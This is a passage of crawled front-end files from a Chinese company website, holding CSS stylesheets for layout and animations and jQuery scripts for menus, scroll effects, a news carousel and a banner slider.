	font-family:"Hiragino Sans GB";
}
.crumbs .childs a {
	color:#666;
}
.crumbs .childs span {
	margin:0 6px;
}
.main {
	padding:40px 0 90px 0;
}
.main .maxTitle {
	position:relative;
	line-height:34px;
}
.main .maxTitle span {
	position:relative;
	z-index:1;
	padding-right:18px;
	background:#fff;
	color:#7D2F8D;
	font-size:30px;
}
.main .maxTitle .sub {
	position:absolute;
	top:18px;
	width:100%;
	height:1px;
	width:100%;
	background:#d6d6d6;
}
.main .top {
	display:none;
	position:fixed;
	right:50px;
	bottom:300px;
	z-index:1;
	width:60px;
	height:60px;
	background:#d4d4d4;
	line-height:60px;
	text-align:center;
	cursor:pointer;
}
.main .top {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.main .top:hover {
	background:#717373;
}
.main .top img {
	vertical-align:middle;
}
.footer {
	height:262px;
}
.footer .title {
	color:#dadada;
	font-size:16px;
	padding-top:40px;
}
.footer .head {
	height:222px;
	background:#717373;
}
.footer .head .left {
	position:absolute;
	top:0px;
	left:100px;
	width:300px;
}
.footer .head .right {
	position:absolute;
	top:0px;
	right:0px;
	width:344px;
}
.footer .head .right .content {
	margin-top:40px;
}
.footer .head .right .content img {
	margin-right:6px;
}
.footer .head .right .content img {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.footer .head .right .content img:hover {
	transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	-o-transform:scale(1.1);
	-webkit-transform:scale(1.1);
}
.footer .foot {
	height:40px;
	background:#474747;
	line-height:40px;
	text-align:center;
	color:#b7b7b7;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	font-family:""微软雅黑"";
}
.footer .foot a {
	color:#b7b7b7;
}
 @media (max-width: 639px) {
.container {
	width:93.75%;
}
.mainTitle {
	width:150px;
	line-height:35px;
	font-size:20px;
}
.seach {
	margin-top:19px;
	width:150px;
	height:21px;
}
.seach .seachText {
	width:125px;
	font-size:12px;
	padding:0 0 0 5px;
	line-height:21px;
	height: 20px;
}
.seach .btn {
	width:22px;
	height:22px;
	line-height:22px;
}
.vedioContent {
	width:300px;
	height:210px;
	margin:-130px 0 0 -160px;
	padding:10px 10px 20px 10px;
}
.vedioContent iframe {
	width:100% !important;
	height:100% !important;
}
.vedioContent .vedioClose {
	bottom:5px;
	right:10px;
}
.header {
	height:50px !important;
}
.header .headerLogo {
	top:13px !important;
	left:16px;
	width:56px;
}
.header .nav .navTop {
	display:none !important;
}
.header .nav {
	display:none;
	top:50px;
	right:0px;
	width:100%;
	height:auto !important;
	background:#fff;
	padding-bottom:10px;
}
.header .nav .child {
	float:none;
	width:90%;
	text-align:left;
	margin:0 auto;
	color:#333333;
	background-color: #f9f9f9;
	border-left:1px solid #dadada;
	border-right:1px solid #dadada;
	border-bottom:1px solid #dadada;
	height:auto !important;
	line-height: 35px !important;
}
.header .nav .child:nth-child(2) {
	border-top:1px solid #dadada;
}
.header .nav .child .title {
	font-size:12px;
	color:#666;
	padding:0 2%;
	display: inherit;
}
.header .nav .child .childContent {
	display:none;
	position:relative;
	top:0px !important;
	width:100%;
}
.header .nav .child .childContent .childContentLi {
	padding:0 4%;
	color:#666;
	font-size:12px;
	height:35px;
	line-height:35px;
	border-top:1px solid #dadada;
	border-bottom:0px;
}
.header .nav .navChildLanguage {
	display:none;
}
.header .nav .navChildSearch {
	display:none;
}
.header .list {
	display:none !important;
}
.header .searchContent {
	display:none !important;
}
.wapNavPointer {
	display:block;
	top:3px;
	right:3px;
}
.wapNavBtn {
	display:block;
	top:19px;
	right:16px;
	width:24px;
}
.wapLanguage {
	display:block;
	top:17px;
	right:50px;
}
.wapLanguage .language {
	padding:0 2px;
	font-size:14px;
	line-height:14px;
}
.wapLanguage .language.cn {
	border-right:1px solid #bababa;
}
.crumbs {
	padding-top:50px !important;
	height:30px;
	line-height:30px;
}
.crumbs .title {
	font-size:12px;
}
.crumbs .childs {
	display:none;
}
.main {
	padding:20px 0 45px 0;
}
.main .maxTitle {
	line-height:20px;
}
.main .maxTitle span {
	padding-right:8px;
	font-size:18px;
}
.main .maxTitle .sub {
	top:10px;
}
.footer {
	height:auto;
}
.footer .title {
	font-size:12px;
	padding-top:10px;
	line-height:17px;
}
.footer .head {
	height:95px;
}
.footer .head .left {
	position:absolute;
	top:0px;
	left:0px;
	width:150px;
}
.footer .head .right {
	width:130px;
}
.footer .head .right .content {
	margin-top:16px;
}
.footer .head .right .content img {
	margin-right:3px;
	height:14px;
}
.footer .foot {
	height:auto;
	line-height:14px;
	font-size:12px;
	padding:8px 0;
}
.footer .foot p {
	width:80%;
	margin:0 auto;
}
}
@media (min-width: 640px) and (max-width:1023px ) {
.container {
	width:600px;
}
.mainTitle {
	width:248px;
	line-height:50px;
	font-size:25px;
}
.seach {
	margin-top:17px;
	width:245px;
	height:33px;
}
.seach .seachText {
	width:235px;
	font-size:16px;
	padding:0 0 0 10px;
	line-height:33px;
}
.seach .btn {
	width:33px;
	height:33px;
	line-height:33px;
}
.vedioContent {
	width:600px;
	height:420px;
	margin:-260px 0 0 -320px;
	padding:20px 20px 50px 20px;
	box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-ms-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-o-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	border-radius:6px;
	-moz-border-radius:6px;
	-ms-border-radius:6px;
	-o-border-radius:6px;
	-webkit-border-radius:6px;
}
.vedioContent iframe {
	width:100% !important;
	height:100% !important;
}
.vedioContent .vedioClose {
	position:absolute;
	bottom:10px;
	right:20px;
	cursor:pointer;
}
.header {
	height:73px !important;
}
.header .headerLogo {
	top:23px !important;
	left:31px;
	width:94px;
}
.header .nav .navTop {
	display:none !important;
}
.header .nav {
	display:none;
	top:73px;
	right:0px;
	width:100%;
	height:auto !important;
	background:#fff;
	padding-bottom:20px;
}
.header .nav .child {
	float:none;
	width:90%;
	text-align:left;
	margin:0 auto;
	color:#333333;
	background-color: #f9f9f9;
	border-left:1px solid #dadada;
	border-right:1px solid #dadada;
	border-bottom:1px solid #dadada;
	height:auto !important;
	line-height: 35px !important;
}
.header .nav .child:nth-child(2) {
	border-top:1px solid #dadada;
}
.header .nav .child .title {
	font-size:12px;
	color:#666;
	padding:0 2%;
	display: inherit;
}
.header .nav .child .childContent {
	display:none;
	position:relative;
	top:0px !important;
	width:100%;
}
.header .nav .child .childContent .childContentLi {
	padding:0 4%;
	color:#666;
	font-size:12px;
	height:35px;
	line-height:35px;
	border-top:1px solid #dadada;
	border-bottom:0px;
}
.header .nav .navChildLanguage {
	display:none;
}
.header .nav .navChildSearch {
	display:none;
}
.header .list {
	display:none !important;
}
.header .searchContent {
	display:none !important;
}
.wapNavPointer {
	display:block;
	top:3px;
	right:3px;
}
.wapNavBtn {
	display:block;
	top:29px;
	right:33px;
	width:32px;
}
.wapLanguage {
	display:block;
	top:29px;
	right:120px;
}
.wapLanguage .language {
	padding:0 14px;
	font-size:18px;
	line-height:18px;
}
.wapLanguage .language.cn {
	border-right:3px solid #bababa;
}
.crumbs {
	padding-top:73px !important;
	height:55px;
	line-height:55px;
}
.crumbs .title {
	font-size:20px;
}
.crumbs .childs {
	font-size:14px;
}
.crumbs .childs span {
	margin:0 6px;
}
.main {
	padding:40px 0 90px 0;
}
.main .maxTitle {
	line-height:34px;
}
.main .maxTitle span {
	padding-right:18px;
	font-size:28px;
}
.main .maxTitle .sub {
	top:18px;
}
.footer {
	height:auto;
}
.footer .title {
	font-size:16px;
	padding-top:18px;
	line-height:28px;
}
.footer .head {
	height:140px;
}
.footer .head .left {
	position:absolute;
	top:0px;
	left:0px;
	width:300px;
}
.footer .head .right {
	width:130px;
}
.footer .head .right .content {
	margin-top:17px;
}
.footer .head .right .content img {
	margin-right:6px;
}
.footer .foot {
	height:auto;
	line-height:16px;
	font-size:14px;
	padding:11px 0;
}
.footer .foot p {
	width:70%;
	margin:0 auto;
}
}
@media (min-width: 1024px) and (max-width:1199px ) {
.container {
	width:980px;
}
.mainTitle {
	width:295px;
	line-height:56px;
	font-size:36px;
}
.header {
	height:80px !important;
}
.header .headerLogo {
	top:16px !important;
	left:60px;
	width:133px;
}
.header .nav .navTop {
	height:2px;
}
.header .nav {
	height:80px !important;
}
.header .nav .child {
	height:80px !important;
	line-height:80px !important;
}
.header .nav .child .title {
	font-size:12px;
}
.header .nav .child .childContent {
	top:80px !important;
}
.header .nav .child .childContent .childContentLi {
	font-size:12px;
	height:30px;
	line-height:30px;
}
.header .nav .child .language {
	height:12px;
	line-height:12px;
	padding:0 4px;
	font-size:12px;
}
.header .nav .child .seachIcon {
	width:14px;
	margin-top: 33px !important;
}
.header .list .container {
	padding:40px 0;
}
.header .list .content {
	width:492px;
}
.header .list .listMTitle {
	font-size:16px;
	line-height:20px;
	padding-bottom:10px;
}
.header .list .listTitle .title {
	line-height:24px;
	font-size:12px;
}
.header .list .listTitle .title a {
	font-size:12px;
}
.header .list .listTitle .title img {
	margin-right:12px;
}
.header .list .listTitle .title .pointer {
	top:6px;
}
.crumbs {
	padding-top:80px !important;
}
}
@media (min-width: 1200px) and (max-width:1439px ) {
}
@media (min-width: 1440px) and (max-width:1920px ) {
}
@keyframes rightOpacityShow {
0% {
transform: translateX(-80px);
opacity:0;
}
80% {
transform: translateX(20px);
}
100% {
transform:translateX(0);
opacity:1;
}
}
@-moz-keyframes rotateYOpacityAn {
0% {
-moz-transform: translateX(-80px);
opacity:0;
}
80% {
-moz-transform: translateX(20px);
}
100% {
-moz-transform:translateX(0);
opacity:1;
}
}
@-webkit-keyframes rotateYOpacityAn {
0% {
-webkit-transform: translateX(-80px);
opacity:0;
}
80% {
-webkit-transform: translateX(20px);
}
100% {
-webkit-transform:translateX(0);
opacity:1;
}
}
@-o-keyframes rotateYOpacityAn {
0% {
-o-transform: translateX(-80px);
opacity:0;
}
80% {
-o-transform: translateX(20px);
}
100% {
-o-transform:translateX(0);
opacity:1;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/css/indexbanner.css?v=202309210912
body_size: 452
content:

.banner .contentInfo .sub {
	animation:sub .5s ease-in-out 0s both;
	-moz-animation:sub .5s ease-in-out 0s both;
	-webkit-animation:sub .5s ease-in-out 0s both;
	-o-animation:sub .5s ease-in-out 0s both;
}
@keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
@-moz-keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
@-webkit-keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
@-o-keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
.banner .contentInfo .quan {
	animation:quan .2s ease-in-out .5s both;
	-moz-animation:quan .2s ease-in-out .5s both;
	-webkit-animation:quan .2s ease-in-out .5s both;
	-o-animation:quan .2s ease-in-out .5s both;
}
@keyframes quan {
0% {
transform:scale(0);
}
100% {
transform:scale(1);
}
}
@-moz-keyframes quan {
0% {
-moz-transform:scale(0);
}
100% {
-moz-transform:scale(1);
}
}
@-webkit-keyframes quan {
0% {
-webkit-transform:scale(0);
}
100% {
-webkit-transform:scale(1);
}
}
@-o-keyframes quan {
0% {
-o-transform:scale(0);
}
100% {
-o-transform:scale(1);
}
}
.banner .contentInfo .title {
	animation:tranx .8s ease-in-out .5s both;
	-moz-animation:tranx .8s ease-in-out .5s both;
	-webkit-animation:tranx .8s ease-in-out .5s both;
	-o-animation:tranx .8s ease-in-out .5s both;
}
.banner .contentInfo .info {
	animation:tranx .8s ease-in-out .7s both;
	-moz-animation:tranx .8s ease-in-out .7s both;
	-webkit-animation:tranx .8s ease-in-out .7s both;
	-o-animation:tranx .8s ease-in-out .7s both;
}
.banner .contentInfo .btn {
	animation:tranx .8s ease-in-out .9s both;
	-moz-animation:tranx .8s ease-in-out .9s both;
	-webkit-animation:tranx .8s ease-in-out .9s both;
	-o-animation:tranx .8s ease-in-out .9s both;
}
@keyframes tranx {
0% {
transform:translateX(-700px);
}
100% {
transform:translateX(0);
}
}
@-moz-keyframes tranx {
0% {
-moz-transform:translateX(-700px);
}
100% {
-moz-transform:translateX(0);
}
}
@-webkit-keyframes tranx {
0% {
-webkit-transform:translateX(-700px);
}
100% {
-webkit-transform:translateX(0);
}
}
@-o-keyframes tranx {
0% {
-o-transform:translateX(-700px);
}
100% {
-o-transform:translateX(0);
}
}
 @keyframes bannerNavChildOn {
0% {
background:#fff;
transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
transform:scale(1);
}
}
@-moz-keyframes bannerNavChildOn {
0% {
background:#fff;
-moz-transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
-moz-transform:scale(1);
}
}
@-webkit-keyframes bannerNavChildOn {
0% {
background:#fff;
-webkit-transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
-webkit-transform:scale(1);
}
}
@-o-keyframes bannerNavChildOn {
0% {
background:#fff;
-o-transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
-o-transform:scale(1);
}
}


--- FILE ---
content_type: text/css
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/css/newsinfo.css?v=202309210912
body_size: 1183
content:

.mainHead .title {
	line-height:40px;
	color:#333333;
	font-size:28px;
}
.mainHead .time {
	font-size:14px;
	color:#999999;
	line-height:24px;
	padding-top:7;
}
.mainContent img {
	max-width: 100% !important;
	height: auto !important;
}
.mainContent input[type='image'] {
	max-width: 100%;
	height: auto !important;
}
.mainContent p {
	color:#666;
	font-size:14px;
	line-height:24px;
	padding:1px 0;
}
.mainContent div {
	color:#666;
	font-size:14px;
	line-height:24px;
	padding:1px 0;
}
.mainContent span {
	color:#666;
	font-size:14px;
	line-height:24px;
	padding:1px 0;
}
.mainFoot {
	position:relative;
	text-align:center;
	height:78px;
	border-top:1px solid #bebebe;
	border-bottom:1px solid #bebebe;
	margin:60px 0;
}
.mainFoot .child {
	display:inline-block;
*display:inline;
*zoom:1;
	position:relative;
	width:193px;
	height:100%;
	border-left:1px solid #ddd;
}
.mainFoot a:nth-child(1) .child {
	border-left:0;
}
.mainFoot .child .childIcon, .mainFoot .child .childInfo {
	display:inline-block;
*display:inline;
*zoom:1;
	vertical-align:middle;
}
.mainFoot .child .childIcon {
	margin-top:20px;
	position:relative;
	background:#666;
	width:38px;
	height:38px;
	text-align:center;
	line-height:38px;
	border-radius:38px;
	-moz-border-radius:38px;
	-ms-border-radius:38px;
	-o-border-radius:38px;
	-webkit-border-radius:38px;
}
.mainFoot .child .childIcon img {
	vertical-align:middle;
}
.mainFoot .child .childIcon img {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.mainFoot .child:hover .childIcon img {
	transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-webkit-transform:rotate(360deg);
}
.mainFoot .child .childInfo {
	padding-left:12px;
	text-align:left;
	margin-top: 18px;
}
.mainFoot .child .childInfo p {
	color:#666;
	font-size:14px;
}
.main .about {
	position:relative;
	padding:0px;
}
.main .about:after {
	content: "020";
	display: block;
	height: 0;
	clear: both;
	visibility:hidden;
}
.main .about .aboutTitle {
	position:relative;
	height:24px;
	padding-bottom:40px;
}
.main .about .aboutTitle span {
	position:relative;
	z-index:1;
	line-height:24px;
	font-size:18px;
	color:#333333;
	padding-right:20px;
	background:#fff;
}
.main .about .aboutTitle .sub {
	position:absolute;
	height:6px;
	background:#e8e8e8;
	top:10px;
	left:0px;
	width:100%;
}
.main .about .child {
	position:relative;
	float:left;
	width:19%;
	margin-right:1%;
}
.main .about .child .childImg {
	width:100%;
	height:auto;
}
.main .about .child .childImg {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.main .about .child .childImg:hover {
	-webkit-box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.2);
	-ms-box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.2);
	-o-box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.2);
}
.main .about .child .childImg img {
	width:100%;
	height:auto;
	vertical-align:middle;
}
.main .about .child .childTitle {
	color:#666;
	font-size:16px;
	line-height:24px;
	text-align:center;
}
.main .about .child .childTitle p {
	padding:26px 0;
}
.bdsharebuttonbox {
	position:absolute;
	top:0;
	left:0px;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.bdsharebuttonbox a {
	display:none;
}
.bdsharebuttonbox .bds_weixin {
	width: 100%;
	height: 100%;
	display:block;
	opacity:0 !important;
	filter: alpha(opacity=0) !important;
}
@media (max-width: 639px) {
.mainHead .title {
	line-height:26px;
	font-size:20px;
}
.mainHead .time {
	font-size:12px;
	line-height:20px;
	padding-top:4;
}
.mainContent p {
	font-size:12px;
	line-height:20px;
	padding:6px 0;
}
.mainContent div {
	font-size:12px;
	line-height:20px;
	padding:6px 0;
}
.mainContent span {
	font-size:12px;
	line-height:20px;
	padding:6px 0;
}
.main .mainFoot {
	height:60px;
	margin:20px 0 0 0;
}
.main .mainFoot .child {
	width:22%;
}
.main .mainFoot .child .childIcon {
	margin-top:10px;
	width:38px;
	height:38px;
	line-height:38px;
	border-radius:38px;
	-moz-border-radius:38px;
	-ms-border-radius:38px;
	-o-border-radius:38px;
	-webkit-border-radius:38px;
}
.main .mainFoot .child .childInfo {
	display:none;
}
.main .about {
	display:none;
}
}
@media (min-width: 640px) and (max-width:1023px ) {
.mainHead .title {
	line-height:40px;
	font-size:28px;
}
.mainHead .time {
	font-size:14px;
	line-height:24px;
	padding-top:7;
}
.mainContent p {
	font-size:14px;
	line-height:24px;
	padding:8px 0;
}
.mainContent div {
	font-size:14px;
	line-height:24px;
	padding:8px 0;
}
.mainContent span {
	font-size:14px;
	line-height:24px;
	padding:8px 0;
}
.main .mainFoot {
	height:78px;
	margin:40px 0;
}
.main .mainFoot .child {
	width:24%;
}
.main .mainFoot .child .childIcon {
	margin-top:20px;
	width:38px;
	height:38px;
	line-height:38px;
	border-radius:38px;
	-moz-border-radius:38px;
	-ms-border-radius:38px;
	-o-border-radius:38px;
	-webkit-border-radius:38px;
}
.main .mainFoot .child .childInfo {
	padding-left:12px;
	margin-top: 18px;
}
.main .mainFoot .child .childInfo p {
	font-size:14px;
}
.main .about {
	padding:0px;
}
.main .about .aboutTitle {
	height:24px;
	padding-bottom:20px;
}
.main .about .aboutTitle span {
	line-height:24px;
	font-size:18px;
	padding-right:20px;
}
.main .about .aboutTitle .sub {
	height:6px;
	top:10px;
}
.main .about .child {
	width:19%;
	margin-right:1%;
}
.main .about .child .childTitle {
	font-size:16px;
	line-height:24px;
}
.main .about .child .childTitle p {
	padding:14px 0;
}
}
@media (min-width: 1024px) and (max-width:1199px ) {
.container {
	width:1000px
}
}
@media (min-width: 1200px) and (max-width:1439px ) {
.container {
	width:1000px
}
}
@media (min-width: 1440px) and (max-width:1920px ) {
.container {
	width:1000px
}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/js/base.js?v=202309210912
body_size: 1285
content:
var navbool=true;
function boolwapscreen(){
	var screenWidth=$(window).width();
	if(screenWidth>=1200){
		navbool=true;
	}else if(screenWidth>=1024&&screenWidth<1200){
		navbool=true;
	}else if(screenWidth>=640&&screenWidth<1024){
		navbool=false;
	}else if(screenWidth>=320&&screenWidth<640){
		navbool=false;
	}
}
boolwapscreen();
function boolwapnav(navIndex,navbool){
	if(navbool){
		$(".nav").show();
		$(".nav .child").unbind("click").bind("mouseover",function(){
			navIndex=$(".nav .child").index($(this));
			navTopAn(navIndex);
			$(this).find(".childContent").show();
			$.each($(this).find(".childContent .childContentLi"),function(i,n){
				var stime=0.5+0.1*i;
				anClasAdd($(".nav .child:eq("+navIndex+") .childContent .childContentLi:eq("+i+")"),"rightOpacityShow",stime+"s","0s","ease-in-out","both");
			});
		}).bind("mouseleave",function(){
			var navIndex=$(".nav .child").index($(".nav .child.on"));
			navTopAn(navIndex);
			$(this).find(".childContent").hide();
		});
	}else{
		$(".nav").hide();
		$(".wapNavBtn").unbind("click").bind("click",function(){
			$(".nav").stop(false,true).fadeToggle(500);
		});
		$(".nav .child").unbind("mouseover mouseleave").bind("click",function(){
			$(this).find(".childContent").stop(false,true).slideToggle(500);
		});
	}
}
$(function(){
	
	var navIndex=$(".nav .child").index($(".nav .child.on"));
	navTopAn(navIndex);
	boolwapnav(navIndex,navbool);
	$(window).resize(function(){
		boolwapscreen();
		boolwapnav(navIndex,navbool);
	});
	
	
	$(".header .nav .child .seachIcon").click(function(){	
		$(".searchContent").stop(false,true).fadeToggle(500);
	});
	$(".header .list .pointer").click(function(){
		$(this).toggleClass("on");
		$(this).parent().parent().children(".listContent").stop(false,true).slideToggle(500);
	});
	$(".header .list .addBtn").click(function(){
		$(this).toggleClass("on");
		$(".list .container").stop(false,true).slideToggle(500);
	});
	
	
	var floatBool=true;
	var scrollTop=$(this).scrollTop();
	$(window).scroll(function(){
		if($(this).scrollTop()>=400){
			if(!floatBool){
				$(".top").fadeIn(500);
				floatBool=true;
			}
		}else{
			if(floatBool){
				$(".top").fadeOut(500);
				floatBool=false;
			}
		}
	});
	
	$(".top").click(function(){
		$('body,html').animate({scrollTop:0},500);
	});
	
	
	var scrollBool=false;
	$(window).scroll(function(){
		if($(this).scrollTop()>=200){
			if(!scrollBool){
			$(".header").stop(false,false).animate({"height":"80px"},200);
			$(".header .nav").stop(false,false).animate({"height":"80px"},200);
			$(".header .nav .child").stop(false,false).animate({"height":"80px"},200).css({"line-height":"80px"});
			$(".header .nav .child.navChildSearch").stop(false,false).css({"line-height":"20px"});
			$(".header .nav .child.navChildSearch .seachIcon").css({"margin-top":"33px"});
			$(".header .nav .child .childContent").css("top","80px");
			$(".header .headerLogo").stop(false,false).animate({"top":"16px"},200);
			$(".crumbs").animate({"padding-top":"80px"},200);
			scrollBool=true;
			}
		}else{
			if(scrollBool){
			$(".header").stop(false,false).animate({"height":"120px"},200);
			$(".header .nav").stop(false,false).animate({"height":"120px"},200);
			$(".header .nav .child").stop(false,false).animate({"height":"120px"},200).css({"line-height":"120px"});
			$(".header .nav .child.navChildSearch").stop(false,false).css({"line-height":"20px"});
			$(".header .nav .child.navChildSearch .seachIcon").css({"margin-top":"53px"});
			$(".header .nav .child .childContent").css("top","120px");
			$(".header .headerLogo").stop(false,false).animate({"top":"38px"},200);
			$(".crumbs").animate({"padding-top":"120px"},200);
			scrollBool=false;
			}
		}
		
	});
});
function vedioPlay(src){
	$(".vedioContent iframe").attr("src",src);
	$(".vedioHide").fadeIn(500);
	$(".vedioContent").delay(100).fadeIn(500);
}
function vedioPlayClose(){
	$(".vedioContent iframe").attr("src","");
	$(".vedioHide").delay(100).fadeOut(500);
	$(".vedioContent").fadeOut(500);
}
function navTopAn(index){
	var navW=$(".nav .child.on").width();
	$(".navTop").css({
		"width":navW,
		"display":"block",
		"left":navW*index
	});
}
function anClasAdd(e,keyframes,stime,dtime,an,status){
	$(e).css({
		"animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
		"-moz-animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
		"-webkit-animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
		"-o-animation":keyframes+" "+stime+" "+an+" "+dtime+" "+status,
	});
}
function cutString(str, len) {
	if(str.length*2 <= len) {
		return str;
	}
	var strlen = 0;
	var s = "";
	for(var i = 0;i < str.length; i++) {
		s = s + str.charAt(i);
		if (str.charCodeAt(i) > 128) {
			strlen = strlen + 2;
			if(strlen >= len){
				return s.substring(0,s.length-1) + "...";
			}
		} else {
			strlen = strlen + 1;
			if(strlen >= len){
				return s.substring(0,s.length-2) + "...";
			}
		}
	}
	return s;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/js/index.js?v=202309210912
body_size: 181
content:
var newsLeft=428;
var newsMarginLeft=84;
var newsScreenmun=3;
screenWidth=$(window).width();
if(screenWidth>=1200){
}else if(screenWidth>=1024&&screenWidth<1200){
	newsLeft=350;
	newsMarginLeft=70;
}else if(screenWidth>=640&&screenWidth<1024){
	newsLeft=418;
	newsMarginLeft=0;
	newsScreenmun=1;
}else if(screenWidth>=320&&screenWidth<640){
	newsLeft=209;
	newsMarginLeft=0;
	newsScreenmun=1;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/js/indexnews.js?v=202309210912
body_size: 875
content:

function news(obj1){
	var obj1=obj1;//传入参数
	var obj=new Object;
	obj.nowIndex=0;//banner切换的序号
	obj.banner=obj1.banner;//banner框架
	obj.marginLeft=obj1.marginLeft;
	obj.left=obj1.left;
	screenmun=newsScreenmun;
	obj.getMun=function(){//获取banner个数
		var mun=$(obj.banner).length-1;
		return mun;
	}
	obj.mun=0;//banner个数
	//定位
	obj.position=function(){
		var ii=0;
		for(var i=0;i<=obj.mun;i++){
			$(obj.banner+":eq("+i+")").css({"left":obj.left*i+"px"});
			var dtime=ii*0.2;
			anClasAdd(obj.banner+":eq("+i+")","scaleOpacityShow","1s",dtime+"s","cubic-bezier(0.83, 0.38, 0.15, 0.63)","both");
			if(ii>=2){ii=0;}else{ii++;}
		}
		
		if(newsScreenmun==3){
			$(obj.banner+":eq(0)").show();
			$(obj.banner+":eq(1)").show();
			$(obj.banner+":eq(2)").show();
		}else{
			$(obj.banner+":eq(0)").show();
		}
		
	}
	//切换事件
	obj.bannerDo=function(btnIndex){
		var contentW=$(".news .contents").width()+obj.marginLeft;
		if(btnIndex||btnIndex==0){
			obj.nowIndex=btnIndex;
		}else{
			obj.nowIndex==Math.ceil(obj.mun/newsScreenmun)-1?obj.nowIndex=0:obj.nowIndex++;
		}
		var ii=obj.nowIndex*3;
		var ii1=obj.nowIndex*3+1;
		var ii2=obj.nowIndex*3+2;
		$(".news .content").stop(true,true).animate({"left":-obj.nowIndex*contentW+"px"},500,function(){
			if(newsScreenmun==3){
				$(".news .content .child").not($(".news .content .child:eq("+ii+")")).not($(".news .content .child:eq("+ii1+")")).not($(".news .content .child:eq("+ii2+")")).hide();
			}else{
				$(".news .content .child").not($(".news .content .child:eq("+obj.nowIndex+")")).hide();
			}
			});
		if(newsScreenmun==3){
			$(".news .content .child:eq("+ii+")").stop(true,true).show();
			$(".news .content .child:eq("+ii1+")").stop(true,true).show();
			$(".news .content .child:eq("+ii2+")").stop(true,true).show();
		}else{
			$(".news .content .child:eq("+obj.nowIndex+")").stop(true,true).show();
		}
		
	}
	return obj;
}
// news over 
var news=new news({
	banner:".news .content .child",
	marginLeft:newsMarginLeft,
	left:newsLeft,
	screenmun:newsScreenmun
});
//白点被点击
function newsBtnClick(btnIndex){
	if(btnIndex=="-"){
		news.nowIndex==0?btnIndex=Math.ceil(news.mun/newsScreenmun)-1:btnIndex=news.nowIndex-1;
	}else if(btnIndex=="+"){
		news.nowIndex==Math.ceil(news.mun/newsScreenmun)-1?btnIndex=0:btnIndex=news.nowIndex+1;
	}
	news.bannerDo(btnIndex);
}
$(function(){
	
	news.mun=news.getMun();
	news.position();
});


--- FILE ---
content_type: application/javascript
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/js/indexbanner.js?v=202309210912
body_size: 916
content:
//banner
function banner(obj1){
	var obj1=obj1;//传入参数
	var obj=new Object;
	obj.nowIndex=0;//banner切换的序号
	obj.interval="";//banner切换计时器
	obj.banner=obj1.banner;//banner框架
	obj.btn=obj1.btn;//banner按钮框架
	obj.btnUrl=obj1.btnUrl;//按钮路径
	obj.bool=obj1.bool||true;//判断切换
	obj.btnUrlOn=obj1.btnUrlOn;//按钮被点击路径
	obj.getMun=function(){//获取banner个数
		var mun=$(obj.banner).length-1;
		return mun;
	}
	obj.mun=0;//banner个数
	//添加按钮
	obj.btnAppend=function(){
		$(obj.banner).not($(obj.banner+":eq(0)")).stop(false,true).hide();
		$(obj.banner+":eq(0)").show();
		$(obj.banner+":eq(0) .contentInfo").show();
		$(obj.btn).append("<div class='bannerNavChild on' id='bannerBtn0' onclick='bannerBtnClick(0)' ></div>");
		for(var i=1;i<=obj.mun;i++){
			$(this.btn).append("<div class='bannerNavChild' id='bannerBtn"+i+"' onclick='bannerBtnClick("+i+")' ></div>");
		}
	}
	//确定哪个为白色
	obj.btnPosition=function(btnIndex){
		$(obj.btn+" .bannerNavChild").removeClass("on");
		$(obj.btn+" .bannerNavChild:eq("+btnIndex+")").addClass("on");
	}
	//切换事件
	obj.bannerDo=function(btnIndex){
		$(obj.banner+":eq("+obj.nowIndex+") .contentInfo").stop(true,true).hide();
		$(obj.banner+":eq("+obj.nowIndex+")").stop(true,true).delay(600).fadeOut(500);
		
		if(btnIndex||btnIndex==0){
			obj.nowIndex=btnIndex;
		}else{
			obj.nowIndex==obj.mun?obj.nowIndex=0:obj.nowIndex++;
		}
		obj.btnPosition(obj.nowIndex);
		$(obj.banner+":eq("+obj.nowIndex+")").stop(true,true).delay(600).fadeIn(500);
		$(obj.banner+":eq("+obj.nowIndex+") .contentInfo").stop(true,true).show();
	}
	
	return obj;
}
// banner over 
var banner1=new banner({
	banner:".banner .contents .content",
	btn:".bannerNav",
